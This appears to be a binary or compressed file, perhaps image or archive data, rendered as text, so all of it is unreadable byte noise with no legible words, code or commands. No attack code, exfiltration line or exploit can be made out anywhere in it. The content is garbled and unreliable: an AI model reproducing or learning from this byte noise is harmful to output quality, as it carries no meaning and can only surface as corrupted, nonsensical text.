��!���jNV��a7��]JIb`�-o�@i	O�!i �Դ�vz��M��u�8Н���OF�4��@�#�H�b�3�Oz[�@�+<U�Q,�9ԭ$P5��8����:i��sQ�da�� $(���H�"[�v���L&,���VD�T��N�����DJM�b0���8�(E�]�Õ	<擡�%|6|��jd$��� ƩֵZ� l �w����
X�4��	������u6�-��!*�X*T�dcAt��hդ5�Q���w����HS���#N�H ��]�����\�u8�Iw.�<�Vf�co�~������Q�t���A>>�0�oQW�L�����QKR����+�x(AU��HG�I sZ��˜Q�#�H,VEY�<����Xd��8��������9�A>~�����8A�,l�rF9�+�5%�d�\Y�~�F�����AB�>܉�QA�"�g��^��4Rё��
7�L	��m  ���p~��-�A���!�P(���0�"-d!UL`�Xt��R]Da ���!��UB�QV���\���S#��T�G��@�AT�vß�R�JP��c�d2�:��ry�9� UR�X���!�\�,
do%<�ZɩI��:�Y]	8��}�ER�����
�ß�<l>�z�nָ(c���-�`:fRb�,v�ɤa���Z/�C��k�B©�}��Fk�0�&�
�U0�;��K�j���@���n�������3���?�ؐ�p������>N�2k��,��ּ�($A�� �^�z�h X��*G\@6Np����P�SoY��2�G8jA��l,8[0��1Q�.��66���aiPp����h9�3�e\��_q0��J��I���z�~$�8�h�jL-}�T�h?�k�m 2�K���Y�(���N���g��@��ZO��1XkY�B��VL����O�@�8V�i���y3@"�d��m�9�?}|�]��	=�t��ʿ�(�Ie/����8#Pr���gm&N\!Ӵ�	��b��xF>d��ĳ���#��N�!껏�:���6?��@�Fk�hX��,-�܌7�&q6gAK��Ɍ���'���ښ��Y ��9����:Ԣ~@	�1�o�n�*���blG�d@��?Z.������Q�⪺�?0�[V��Ę�}Pe��"�,ͤANC�@���է�&���L�����)�yo���ƅ�3��mC����̆>P.�W�ϕ�l���d���W���i�8i��sZ���k�23Iu��hd��2"T��}��ș������ ��N�����ǷVh�w�䠰FO�ob.��%�qi��Rk��H -ԌD�p�C��:c� ����?�ۉ:T���<�-��`��*�мq�� ��f|v:� �1��bVCr�
�%0J��ao?H�V���Fd$�bAH��&�rD����� xD%X��s�{��) �r~gle|)GT� �C �E�BS`e�e1]Bܒmy�G#� �5uWQ{�"�CR�$pr��l��oEt�%L�uC�K��0��k��s��lNd�e��X:��L6tzLgvBK��P�0?*'�#*�SYw&�D&Mp�QP��X��Ok�ġ��D ��r,�Z/Hg��w?gO��q|�u؀@��j���beϓ1��ZU����i@"#$]�u�F3�"�1@`��THP��_1G{}�M�\��i�[% lhg:� ���V��XT9�U�S��AqQW�'s@<#$$���O!N��$�[ <Tm`�L*v(�"5E��d��ŋ,��hO3X3x�#ذ h`O8vKh42����vݰ*��uJ��
M<�<q�����#��"1E�Sj�u�b����Y�	�X�\�8T�FK.hODL�V�>���[�SX��7/�� �n�9PeAY��*��B�1�dNyV
�.d�4K�{b{��P��!~&���ET/� ��s��`A�`v�C  ;Xs�q`~��Mqs2rX$f�'4D�B�5b	0C1ےq.%<9<z�AQ9��&��`f���5���} �X�:� �,S��O�fH/t�֙_���i�3�s'!Qjts<�K��-��&��dl�3��?�'�։X`���*�T���W�܆h}�  PX�V�?�s��O˵���S�E(zqc�`?�IcT0*��Z�@T�̙H�Í1��_GP�fK�7c�lDgq 	}$:��N���褁�TL�\�p�'a��#7;S�ur��0}#5��� в}�xDt"7����LL7*X P�[`gs���9h���}�	�=rd�Wl�TOơO������+�#��q'�K60��	U����C'��M ��N�bE^Y��EP��r�q4��3X	��C 0������0tb-���_1gA6�ۡ|��vg��D���p0�)C**��&75�&4!׵�n�1���kH�\(���
&��Z��&OѨ}X��rdi;�X{��M!pE���8c?�NҠ�Y���&قh��y�#�0	W�{�v*���;�$GD��	P4XXb�VO��g�_�y�@|Z:t,l��?�V���� 7V@2D��*D� $�b����z�Ϡfb.�r������ c�X:'�O�8T��r.�5� \ʊ�C�p�[�K`N�WT
�`:��Mu9�p1Dy��;�}y��p�F�Zj�,�IF#��95�[C�u�5�
�c����k�����)*l9P�R X���� ����2�|� (G���\��)������u�b���0�o� �qf�- �I�D�hxf��-�n�F�ė��v|rH�	��r˼� ��o%&�(��M�Ƅ8�V�S��f>��,�H^	ph��VKc0Ԓ�K�g�B{	�;� �� �k0�O�ɔ�ڇ��O��:�ÛF�PLl��=fdT��LL������a1����RK���J��H_1*���WőP<f�K��B��4�-'l�h�5`��	�}�c5Ǵ��-�0�	�˸��Tq���f�(0�n����ĉ�`�h;� 詊� �˕T���îgs|3 f Lb>��$%U�G ��Ld(h jj�uTMUȻ�.ع����L��}Ks�*�C�B�W`��˟LC�r�:��àB���0�ך� ?'& ��4��̋�Y-�	Ǫ�1�M���,��N\�}�4��#ku��� �@ X�e��L�z��ƵO��>3�V�q�V�		��������oņo?�W�����PӠd$�rU+�`��I�4J��V+�-��O}h\��X�'k��0� w<��v���\�z|XM-�f��V ��c+XIJ�D��@YQ��Z�a܂B�:kuq���@�?�p��zK�õ��P-Qm4@�K�a  �	��X=�K�z�~5ǆ�$	�v�z#C�cWkU�Z�}1?9�j%F�#�${�W�C}=�bY���V�|�G���ح	�����~U �o/W DG tW�C�g���[�`&.��g�R�'+.Gb���k�BF�͡y �	s{>�r(����4��lŔ�QO;�������O��o;�k�( )�y�Þ��KX����Q��͒*QV'�زG��?b��l��=��uτJX\�y}�+=ŁV��՜����$�ɡ#�foK��ϱn�d���!�:�J�z�\�В����Th4�[��vL�����C'���j�	P�2���	��S�����ͭOPa�	�l �����O���������d�a	5 ?���V��ɵB�F�¥�C��;h��a��9���9~��ٳ��^{�x����� ��y	�*�֘[3'\1Zq��q�M��]ꡂcAL5��YzX�����=�c�V��| R8�	�T�_����P}���N*�J|#��K!q1?��L1���h�P@�K��c}X (�\��_�<�/NPP�"�`�ب)� ���ZO�tR�=ɒJ`e��J�XO>�u�h�*�4c�2>��C��r���zfK�]��8�=���w-C�� 	 �2 ����;//'�*d4�D�u;;>d$K �sp^�a��S�n7z-U_O+T�
������"�X�rA�r=��W� 'P�q�'�	B��%���>b��`���T _�i��A���:\��w�T�3�� �CP���u.�&���wC��U`�}� zWj感 �}�@��n^��P���āՇ������X9� j�ځ���A����4�Vk=��Opw/l@lض�\d��^�oPE�P�f~	� 	^ .<ѡ�   �C�", �`���l�#��!��$9Rd��* UB*��@���s�,��D�
���Q��G�}���ߖnG�1�q$�?��qK�*��
il��B��
$4CР��6B��@Y�&��C\AJXe�n�~x<��$J ���JB���Q������qR�:N$=bx�b�Vê>��C��|[<����V�U~ �L�:BȥL�dmtₑ���>��(�t�� 6,����D	2�`�-פ�N@�1�bd䑄���!��! �
+A�bۂ�~bH�#��
~6z
X����?�zb���zb4�蠌0��B�
�� ����F)$�QT�� ��0�s��P:b�y��%��`�	�	c���� @��bL�����B��F���6:o7��� �	>���B�x"FU�)�b��b���)K�8$�x�c8d\�0݌t�=�t@c$.&���+&�2��%˛*:��$�1���'AAc0 8n+}��+��8������ ���'�
/�%�.zQ�w�b\(��2�s�"���0
)c�0��@���S�=��H�-WÐ����Ch�(YAK����dL�э 
(��%A.(��
?+��(�-�úyV�hŸ[�	9��6j�Òs���n���v9$��M�.��_�Eƌ����OC�����(��	2�R?��X���Xc� d�t�B���^(���-D�}��
�
u�
����6�"��@�6����j+c(��6�^d�X$N Pl�}�z.b��Q�KØ���τ(��$6$H$��϶:���$��`�"O�������Ca�D��bƅy\�^ћ(碐h��;-�#N �֗�}�9��{M�,EI��B��.�G?	�ф��K��&<�"^e�C
a�8���B �S3)$Y��m8���Hk[䪙�@B��J�;�сpP�T�_	�<	���`�2����.�	���*����#7�(?Zr`e `J�$'`W�"0&AD ���P�;��� X8���p"O���ʶ����������'�`�с�u�R!�8A��Bj�@zQ�o���(����ǌD� ق �ʨ�0`�M��+��ixP.(	/M����>o�N,!> ����N!�l�����	5kC�E��# D1&�w� ���G����	�"h & ���t�����Xz�9�f# �(Ё�a �	�Y��*�����b���"�1�o<��x�"B$�	��Ä��p1��#����Ќ#�� ŧ6< ���`�e0CHv�P�?�HP���	Ae �K��)�x�
[M���.�RK��I���c�ҁx�ۄ'�p�$��7�q��V� B���X��	ʊ���k���#l�@�0�!8�;J �< vD��YF	�E��`q !���o�u���E�!5P��S�L�@��ّ1R��TI�擑�]���H�Jv|���7N����"l��YA&hp`�* �(��-`E2>�j���G8ܡ���;4����?jHR���s�>�"ڀ����"CJ�j�8(������TpQYa4����* �'Z"��@8�19x������8��@�������C�Ѷj�CB�wP'*���4s
N�Yʓ�F$�E	 ��.Ђ���G��Xt�Ձ
h�f2�/�!��%h@��Ԅ@x6 ���9&��6NZ�m����E�7�@It�na.���T!1r�[Ղ���A2F0Tv8˔�&����+���c���2W�m@i*�8I!4�`]����a���j�����f3@MF����]�D��x� ��.A �:h����oiz���n�B1���������P$H��(;0a��4�dV�!l���S��9ko�@B�`0�%ѥ.�ε�)�&Zꋕ�ê��DxϘ8��GgY��&I8P*7{W�\h�y���*HD)W1�ځb�iwd1�0�H�����R��0 �El=N�)kݓ. ��S���B����&	E�c�&��5� &p�D ��(�%�o4�box8�\�������9�a	��sW����������F@=��@�����]!�ShC/�,���^2��q��v�"�@/�VX~ Mh�$�0�0�����HnG�SM@e[q��������8�?����X�<7���:�O��.j@�)�؄�/h"*ܻ��k�؆��'ILT��:NY+.X�B�"���?�J�ܺ�P���c������R�B��{��錃��&�c 4��A��Q���`��J ={�*	�B,� 2{;��۪���0��:( �)�"���PK�=&�Z�:�����h�8�Nh��Үh�	�Ǣ��8�0�������'((В�إ	 ������Q0�^8%F���?u;(:���p8�:�K� ������M���#�'`/h��"�$w�4I�/I����dx�@�:/h�2裨��F@3g�,C"Ȗ	��#ت�$x�Ė��Q�S�Cp��X��� �Ż�(��K%��v=xu��Y���!C�FЇ��V��D�Hܺ���p (IP*u�p�C� �Ï��-��2��C�*�;��D��0�L�@H���!�B�L�i:��&��?�y� (�	(CTHJC�W��Y�s@JT��$@ʪ?J$9c�*�������E(�H�m��p��rj��"�˪�h�6�'X�o`���������h�#`�`�q��;Up������0���X�(�!xLp�?<�,���c8г?��oH6���,�� Ap �\s�>8؄�;����J�EP�H+�m���������i��:����L�+\c�6@.�z�=*��&s����	HPkͩt��ȼ��TF��(�/ +�z ��K~˪��M9X@�B���z/ !��?�3�k�b@��	D��/(��-��8L�t""������(����s�b+E��ψ�C��HyA�	�����s؆���p �)�m :�;�h")�iC`/�KM�I��I��:"����'��)/�;o� �Ą������'(��BTX0V�`��P�ɻ��h�:�gN��;���%dM�A�k�+x���I",v`������0ſ� /M�ʹ U�Q��,p&�DJ@DU0�DYK�*8�Qش;PX����i�rA��d�RJTk�b��]�*ҁ�'K ���s�Fo���ք��<�(�#A��O�5�;�*���ˁDE�*����/���o@t��dm3��`�?�: T�#�)�:d�P\>>����/G�3�����J�2|�/��S��=)�Քʔ[����P�]t��Q�/E7,�J���,�MT,7sh)�
�M�p�M�m���%X���4�.�"�4C8�7DdC���:��KN�->RD� �M��\㒵���s�����r4s�����W��)t���R�4w`�8�Խ���9^�.�}��{ ����S0����;����ń����D���6k3��&��B ��4�@�"Q�$Q/@�ҁ8TKVJL�l4�QU:)��/EE5��c�?�} �l�AH*gZ�:��/�:�,CE�C��崉�," �,p�s��9�V��`����:�X�dk�� �A��) I�=�{�9�0�ԴG"���4��ZQ�J�T�ݑ�|dZ|��}� }8�l�^)sЮ����pwp�Z�w o�\�:�4�\�{`o@)q�)`�
�4�O#�0��ٴ#�<��d��d�H�0��8�U�5����"؄�M��F��	�2F,��px��P�H�	h�+H��͆⑋Y�݆�t�)���m���AU�2H�*�6�׌��z5�:��G^��E���م�.�2^)�Z)�P�;�;�]���޺�"�cT�8��!q �!����tX�
Ho(.�Ӽ'`�\����w]�s	�
�*��ZX��n�;��6��@Js �8cҳt���0o��B�c�4t.=s�\�{&8X��I8U�LȪ?���[,NB��d��)��FV��H�b���vx�˕�1|� '�6��#6�D&.�Ip��B4�Rt>�O���P��%p���B�Uq��.�E���.�����k&�;���(s'�j��;d�dS�b��82��:����o��b���ţb��Qh6�g=�Z�Gr"s�ZIۼ�=m-�I^%���fU9���X��e���3��% ^�}G�<RkPߓ�B�km�::�4)V"<��K��EV���j���c!,�Z�HN퇽�68i`�I越X {e���2(�T�U�m�m@��SߢC�*㖢h���.^݆~�vX��>�c,cx��3MP��
�P��_������`s��ń8��� 4�*���ʲ�:�n&��g��&��4�%cA���Bh�3��s���v��U��X|��`�6�2>���Ush�%H�j�Z/�Y{�%9�9�������)��:�^����6Ll
��B�Ȅo�˲�} /5��Q��+�dp�����#Ap
�T�j����m8����"]�%�r�9�ۼXSU�<>�Ȧ�,�BKW�hbϓls�A��V��ݐv`�L\/x�#�b���DEw���sKK�	��L��yF^ڃ��ÑI�����S�s��f���E��S�2�X�N�@o��?���'��t�/I�o�,{�J��@�P�<HskV�hrho��M��#�*L�e����&vG�w� �h�I���N���<R%�(�G;�&�sK)���.����r�kS��� �l����R�aO�,���u�vK�O���9�bro�t3��G@'D��hJ%���r��oH�B8�@P�xp	���.���i&�:7�@G+=#��K�Zo�l����`N[���_��e��w�s7ӕ�wc[/5��M�&G�j�3s@�:�Eg�i�)��t���� ���i�9��4��}p�"�	q��������:�Y�� ��%�T��;`���phd���p��w_}U/&=���1����;`t�g���I̓����*� ��h�? ���?�g�w�0�, ��Ɛ����H��Dx���?o��5�ǭ��9Z�6���"̉��߃B�,�$�?t��y�N܀�'�5t���pPl;�2ܿ%r���Dܷm�܅�6`���N��CW�������vUw�����R�op��m K8�B�Ɖ�Y"�4��dςT4l����n����sR�-{n�_q3���R�͛1�x38�o�1-�M+��P`�"So1���-�s@��D��r>|L�4�?\,��S��|��D����������A�ȶ04$��R�K==��{��7z�Tm.54S"�7��V�w�T�8<�_Dy��9P9��9(���?
X�Q�^�� ���5��ASL!�5	�WJ!p�h.1(�I/��al�".D�O ���� 6=�F"Ȥ�H�y�86�V���mBX����ݤ:��0�����?����6,�d7L���u��W���J���C�`���8��8��zmd�?�}�F�"��rH,ND�X�c64D�D����G)���%ߘ�t_��ks��\JΦ�u�dSy;��N�_�
�6�x�u&ETZuh䮢��h��5�AjwD$���JD\"�q��V�j^rv4��,t��:� 	T�P�E��(�����f�y�uԡ�?7GKw4���1
$O�0�mS۔ �I�u�6�C:_MH�_.��5����jp�!�t������54�4T&dVQ�� A�!��v�����_�3l����������2�l��7��(D��z��uAq�U	�� �>�Տ:-G>l�	!�!���XP��(�!�*1Ŕ[��-�R��Q}0$�C �$�P�1���������"�W��`������-�����u���MA-��[S(TJT�p##n,���R�&�|c	ii��0��@ld+�������Iz�\�Q����� ��ʴ��(FLHC��	��!��Gp���9	FD�4ጦ!�k�$��5I<N��yhs�.y��jc� �1P@�z"�wPEZ�'�Caml����[䱀r���yC#|�&Z�4@����aX9
¬FK�GN⑗p�4�P�:d��L�H��ZH�)�,�_�g�bD��F)�IH՜�(%(��dт6��#cc��p�0���p�`3�3����HF!��($�x���$�"�� �C� �:yL�B�i�)g��61/tgPd��L�P!�7��\r�*��"Aϡ(�X�kl#$�y�Va;�]Hu�ǑGM�!��dy����$���De�P�?q�6��ꛘGN��+b&W"(�v:@"��!D &�ZQ��5G���C=H*�������Zw��,��l�c�����|M ��	�p.\F�� �C�	�!�@Y��8���	 BM�B�T0���{$�4%i�E�{�m#M� yj�j<����7��� (J��lW���s9kԪф]`�@�?� �)��yL|]���b\l�#�C"��:��x(#�aQ�Y*_:P�4�~��^F*��H�y�K����<�m�b@W�4yE^�t�V��Ll�Zd4���Wc���! ��F�_��	O8���`���	ts:�@�,�M�^�{����ɯ0h[}���\F^H����@
|�A�p4��(�N�
�F#���D4��B�������([� ]@���}u��߆��#��&hVi���,'��*X6��(|�0���n�>�f}*QI.36^�Xa3���N>9�@+-)��|9G;�\Q.<!�lE�������HHx��� Bp/V����@b��;�c�}e��&l<㆐�3%��n`�:ܺ�N�6�����bc~��B8YgAN\��ҕv��T�hA;lE������|4L�?�YD�8�qP6�d��v�ƙ��'�`2�?P&��~Oc���ݸ�V�pS|s?�T�>�
6>���k�t��5�Yˀ���V����������aD ��A��6p��I�ƩM��+�&W�
F�0ys�*@y�o��^�%�9�9n���d�f�2)�.�XؐHa�^_;)7�G8Z�\*J7���	�*e#,a�z�	�����2�n�ϡP�)&"��G��D1
��WXٔa#�H�eu�zo]�/���f}��b�mn��v��ɔ�$���?���m��@���Bv��PR��ڋw�� 
9$�^�wCd���]�ă?�C<ă����%�D���|��������e4�\A;hV�|�����O�5�|@N4K"I���I4IOh��1EY���d�~A�)D�$�q��a�q������_�	��XpSK)�_46�	9u�D@�x5D�aC�h��\ �ȅ����D����_JH��4R�8��B�aB@�K8�CҘ�_t�ٔݴ�MC���@���X�����Y�H���֝dD@J�"c �֌�8[N A��y��QJ�|�V�e��!�bM�p�r���D������@�A���J�@!U @���_C�X7^!6��(�b�I�M�"9)Ʊ`"A��`������4č�֝��`E_�G(I�\F�� 3��,cp�j+��?HB
�OZ� &��Z�G�e��G!=�N	�(��7ޕh�1��X�xS99���]�d��d�9)��q�!�_ε��O���_�\�`,�a#%]:1���!��(DU�%+��Y��Fm��uDؙBp�(hZ��	��S-D�$�!L �I�E��LF"Q�bP��]"_9NRG��ލ�?dV�D������\�
:��~8e��� ��!��W�����#�������u�?L�CT]#=N	m�א]�-�_����<"��ۑ�O��D$F>��`w�� _�5D��0c|8ŭ��&Yޝ��\H�`�L`("�`~��4�ԧ��Eb`������"V�[
���uE��l��/���WDP2gdV"IDt*�1\AvqWʡ�e�a��Sęyn�P�!� ��"yF_�A�5f�A1��!(��fY~B��dv��H�		��i#�R�$���_@�Pa�$��Y�iiG@�d%��PGt�6���\�M�����7�E;������~0�Lz����+��]=&L�ir��݌L�RƍO\8NGt �����Q��#��M2�sB��ZfA�a���ލ�p����H��;��;��9�����t͍t���`<Z�~���l&< jC���em��B0�M���C�3�Aŭ`F�A00Ĳe�=�aڍd�)�<VDpac�!\� ���d�*_�p��f�	F���E��	�V���S��]���(����71���R~�Ώ�G� um��:�8"��\d%ڙ�����IR�M�!0�xW��F4�9���Y���DL�H����aQFaL�?4jaB��$(lY �-�t�*�S�= 8ČG�Kn��^d��#�y�7A��f�>8AL�d�+[2���.�4T֙��3�_��aA�7�7H�<A�7x�|Y��Նf&*�����\��4+\��(�)F�D��3
��;lƂ�C;����eX�	����8HcЭ��W��(�3oI���J8���NK{�E�P� } �~t�G�%rqX1��5m�uZ����%��eE���h�|`�������S2�cm� [.�	4���Ŕ��#�*�.�QJ�*�&Δ)�I��H|j��%�����?�uD)��Y&�(����6�ة��ɂ�G��I�i���G֦tN!v�`�H��H�Mq���4��)H�HD���VV�8�H(�����G�M��?S���i�� �RqU}x� F�3��وRʊ�*��@�<A2��x"��n��m�� ee)�t�N�c��l:(�K��GD������Lς��<�x�<�j.��0#��Z��y���
�9�C(9q�����-a�j r��B�(M��3$����ǔLIS|D�ы��Kd��9,­��_��F��[}pSݲ!q���bU�z��4�_�8�,(����>���� ��I,�L}���uN{Q���P�w��tŝn_��60o��ԁ>�qӖr���9NFN�t ��_��J;D�l.�^  ���J�3/�4t[�ңy���| �򘬆�&�Vٮ�Ί��v��z�otD8@�$$������5d-9n��^a44���n��`�	Z��l(M��?T'l�3��! AY@���׺Vt�I��h�0A v֜$XV��q|CZ|3`��f��vP��y�BE�n?�.FD��� '$ $L�Z�C@  !� � ,    � �  � �	H��@Hi�T��߆���`�	0`L��q��&Ԩ!���	LX�w�J��W��#s�˕M\9�J�!y^�6
(ΣH~З@G�\ 5�?!r��r�ϙE�PIЧN�^Yv����?�GS�d)6�H��Z�k�H#D$�`"ߔ*֘�b�*I��rgA�^��d�҄ў�N��#��R��'��2��t�?��E��lH�8���6N�x�Y����{n^�ζ�E�8���~Ө�� S���ؚ ��}��é�16��@�SS���+X�#Y�MM<�Aԕ�R$Tb5���i0@�QE��R�?  �?��$���@��oa���I� ��g&�d�XBځE�f&���@.��I5vd��M��!�}ȡ>����@TCU�a��ja5�`��4j��c�D��rz5]K��D]�5���a{Ii,�bk��^{`� ��@F0 !aX����	��O���ȟ�L0����D��R����҃=�� �g�	D��R'�'P�5����5�3�A@������Y��M챇�E�閐��	֩�Z��NoV��&�lH E�6�D �Q��Po��% ��<�|�9;��B�H��vt�`-f�E�Z�IO�s֐���If�17m*r���4�Ay6���� $�!�T& �m��|���30��!�i�])�܁5���LƽU'u$M��ԹgR�A��\&\z��� �E���+����n�h����4@����ߙ��#Iu����4u�����D'��*L�x� ǍF��!�p)��0�Tb��}�W"΂U%o����%�6֞��:A�g83��z�)�j�p�����B�9s8N G`f�� �D�y�:�m���?�N�?.�NfHߡ$�w�g5���%֪�V}�v.ݖ�{ �����[e6��a%�ITt�y��t1��l��H���U����`�L	a*T���4-s�HZR#�wE��N��6��%T#U�F�<�h d����>B�C jE�H�zu
�'f�yΤ�%�T�Ob�R���n�����Eb/��	*7��M 8p3���4�d�P�Sqp����sX�
� `q�i�M̆0�
c���΀�"���5��>d��%]3Z�����`�F��H�&���pN,��''7�"i&C�Ȅ�U��D�p��g�$J7�@Tb�d]e`%�jn�5T�E$]�]��x)"1�a!p�?=�dc�@��B�xfUZK#���R`�᭠ ��!�z�PSl��=RQ�H�8U���h��d��7
�F�6����PjsϨ@6N��X��zIr`�Bx�I,$)aN����2i@ 	6���@��:O"e�=��#�9�A{��+�%�#4��r6u�$9�
TP�
� �H I�a ��G����B���>�7;�ڈy�;�\��Z9	$i�g�~%���:h�m�Yd=5�S�Nz�-1�K�e���rU���M7�1�� Gȇi	��n�)�J�q���{-�3�<iL�����^<���xB��5� �DHE�A[�W���)���r���U��G�@>r�Ӛ����	j��Ԑ�'^�#��Y$L�P��x�F�O��ڶ���c�@hkn�B�?a�ɉj��������	���-l��m/{O�b�����"U`���L��b6��]�6f���@i��af��!R9�A5��
�dMh�R�l�1I��j�э�׵���z[�����q/{"��jDZԈN�$�h�:"�V��9�X���ylT��*\�
NÛEU�u{��>��P�pϤ�	J�����ͤ=����泞�.v���1,K#k�������\�4�r�*�����g������~IŜi��n�Q��m�Lbاk�E���F���3wcG(����s��ͱfq>���'?*R�R�B=�<�,��:��F~�,n�sJ,�`���|���'$�	����a�J%N`��E�ѭj~��&�G�zT=n����m���q�l@�0���'N���$�I�q:�"�� U2�w�H!w�_FL��+�-l��+8a0�#�|=���H��+}����R�ҏ~��	���KrU�;[�b���CXt4ʃ�\n�W�-���ÑLo"Ȓ^�ycNLuV#<����_�<��kܛ�O��~9Az�{������f���n�2M2X���E�|�	�U�x  ����gbU��-`��t���a�YѰ�B��`�E��k�D~�'`=�T������8}lԃ��`/���_�.ꨄ�G�!+\�A AI�|�D�/�2�����p>�w)u�P��b��EvBe/�7b%wf�~�p*�6b��j�6o.�|�pR2�ZG&�vR^���"��2+�X�|Y�O\�P�q��7��Bђ'�A&�'vV�wV�d*�vi��53��w�H#�U63Z��^���PJ��b';�VWi��h'�XPadYB�T�BD�Q��p�j�Nc�^^wb��Zg m�6�+�er��n���73d�HdGv��U'��Up��'5*��QM��1&*��t��"��\N�X��LGuR��,M5!�S5eD)��uxgbArmSsaV�vv�[P���!	�!4�~.��o��wِ"d�>��a~�G�DD�4��@�T`;�.Rh�UB�[���� �]���fb$�rd'R�҂��^.X2�D�A���^�������PCF@Z���l�QBB�g�T�=��L�I�k�g!�J8��^�ufj�w'r��z����ő��U`U��4V�Xs�Pf�'�V>#=X�g�C�(OhM�/��Q��AW� �:�eM�)r�%���0���f�gr�H�,���v%�_u^BV`5R��Mqli[�*0
σ��o_t�����`6�$]��L�(�|��>�s'c�5n���4�\a��`�^��D�� C�Ub��5�U-I�(Gs���[P��F�$8	��g�4�278��1/[Cm
�A(�����h��/&kԙn��U���P��@sNa���f�d��1Rm ^�Z(kq���ប΃��CJ�"���J"0tT�BI�cgeI��oBW#c��j�����#sG��fi�`�*X�v�!R4Ǖ��f� �xN�y��|�P�a�,-���Q�(Ԗ�u�G��3�3�Z�VX�y0CR��U-ءm�X4*3j��ar���j�jݐvCirzON��98a�Ԓ�D��6��O@pdX�P�	\�q��{�f����V��	Vi�~���p � 3'g�ڒ&Gnz�09�7��M1"!X�m�"{Ia���A�)N�$0`��ux#�WB�Ђ*֮����:R+����" ��C� ���������H�*@�4��K��	4
W�S����OfSi�!���c24�6��(�X���ZnX��'V뷅�g�]�L����/�ZM1���z���H���v�y>�4���b��x�6jz6��`F��Qc��B�b�;a5  p�+��n�j�Vs�gr��uF��*�~C� ��eb��:��n�IAo9(�rxs7��A�U|(�+�C (����#�N���k�l0	t2{`CaS#���'�`���EZ�	�"�v���w���H/�&�v'FrL�U��j��G�n	`�Ac��0a!)�|-� K�=���i{����M2<	6�rQ�؜� �ZL��P�~�5�K�(� V  �⦉�ʻ-�i�8�w.�u6�Ry��.�$OrT��}�x�Ll��u}M0	�)�B�$6�� %��o(�zk��A"_E�舎[p�)��%�j��9 ���!�rF���$��e+�#�_�,YE>R� M�O�/OVP��"�ыL7D)V��,�*"T�n�V������� R��R�jZ����bVq]Go&�"��9��7!�����+�/40�L2G�[�tR#�����r�f��^ճ��ݐ�C����fb�V���Y�%��  ��}�^�0���A�$�z1(���kA��K��(��UQIͺ%�z@�U0n�2�ls�OV�G��� �'FR� �y<\&vn�ܜ�,O�X&�Z|!��� &��H!}����p����f65��pځ�i�P
 �G�� 	���{jb��jg��˰��9�� V@0�r�[ 2��2�ܜG ,P�ҩ��{qn��qEzAa�JI�1Rͅ(�����(��� �}���^2�rm��9rvw�T�����'�WV1���yb1L���j~!Ew;ҭ!���(�!>L�.V4>i�V5{�-�XN�d~I��'i������o�^����ִ��>�Z�3��gEϬ��pS-V����հ\w�[Œ ���I�Z:�.�2Bz�U���Gg363�P�I�Y� ��������6�jU�͐�n'�6ثrU��P�j���1sU�~�ݬ�鼂9���G�Z�ȂE�%ry�F]EIXŻ�U6ܜ�o��֞=r������z��+"�z��h�0��E��W��� �C�#-�	�L
D0����)Ƈ%��"E�%�e����6}��b�Pw����!�1�0c�&�	���""��}����f�+�^���TNM,�v+̈́���kC"Q���|:�vdα_W	�v7���1�ڡ��̀���Tҷ���m��jg������\j�7{��Hv�@td..xI>Ay�
6���/�1� r錉V]n ����^�eb������:~���=޳
�.�'gv���t-��m�d7�bR�7`�<|��O�tv{ܰ�~���Z)˺x'�ｾ1�ί1���� 	J��� �7ݧ�Z�E%�8ޡE3�����Uݐ �`Dw�0�0��ĺ!�i<���|f�y���j�^�����l��1�l��l��v�A�����^3�vi7s�hc0_װ���
�>-�k��mR��*��2���t�f����/�*��Y���%n�}�2z,0���	��^�s|��a�lw����e��`)ĳ}V�C�'MPl`Bы/j��HNi.GO�U@3���o�kO��%�jG�|?�O����	"���3,�حhTb���U�d��l�Up�m@P�{&uQ��ɿ���)��7�U��Mr�Q�ěڭ.{Uݮ����Ѳq�]?��ᎉ.�Up���M���L�L�"��\�m���\ߎ�̠*,���
��:����*�ղ�^��P?n�Os%��:����N'N �W����' U�vBG�:tlذ��4~��/�?�)U�L��G�  ��g�A�#�AQ ����!PB�!h�F	���v$�#(�鶥+��(����e��G��p�a�C�`�w�C� � H�	 ļ�խPAcƤ!UDX�i}���bY���6�&ȿhL�3!�0��ZeHSj��.���9�n��{ˑ-�s�#�2w��Vy{$�'��)A�#�3H�cL7�h�Tn����P&�r��e?D}(M��L�� �4�1f�4 X����!��䟌���~n��$㭊ߐ���r�� ��n��Ӂ(��I�:O�0F�"p,��6"���	�#N�>��	��zb�& �ւZ`���B)���b*���*�
s�-�.���Jzh��`��&�hE����`1F�t���BD���.8�Z:��Ȕ�+K�Ґ�&JE{f��!o��4z���9D�>�Bć��$S:��n`�,Z1\S=�ެ"NH,���?t�O4�b��R�)���1��,U�����|Z�����Y�.��K�A��[(H�
s���2>�r�l+�ԃ��>�`!���H�'Ј�<�K@�� �C��Ԩ��p=j���tHc��	?����ɟ�3��9/�m��C�CZsC�7}\3�cXpC�, ��"L��
O#�����d.���	(!�d�8*<��������`Yzi��tT����"�F���Z>�Iq!�YlO!1�W�Nu��y�R�ǥM:,��ks�7�X8�'.��i؋� D��5����4���^91uգE��������5n���L��(5JJ#ð��-�p�����g!�>.�B����Ԯ�g��$���P�	By"�B��
B�pJp�tb"4Y�u.��� 8���>os� ���@������B���'���]�!���W!���@�ӋJ��/z��hk�'������~��[P_��^hC�r���)�#�W_p�W�NnFv-�C�`F���d9q�ML��L*zX�b�Hd XO�xC��p'+m�IRXǢQ  D/�(?���hC���!B�����"� 4�1h8D��H.�� 3��H2���@D,F�	�D�i�C7�X$<�)�5~ �8D/���8�9���x����c�[���0���
m0&!�І`���-�B��/��[�x� �s�^p38�/� , �ʊt�  �P4`P�	��Q�����!A���\��I
Q���}:��5b��|)|�A�GHn��|B�7�s@Ҝ�cQLwr�~y�!�`_X�p��ȶ�]��e��|Q��34Y��cИA%�T��Qt�a�,�P/��݋�������M0��ѾBr��&�°�t��\��(� FmB�	y�.������%���T���,{�������4cjN��%�`!� ?���p$:[�A���p�Nd>@�C��"�\�%D(�B�m@֞�/܁�Xdzс^H�� �L� ��X�#����$�����0���`|�O��$�@�&�2�\�����A��8��|�e(
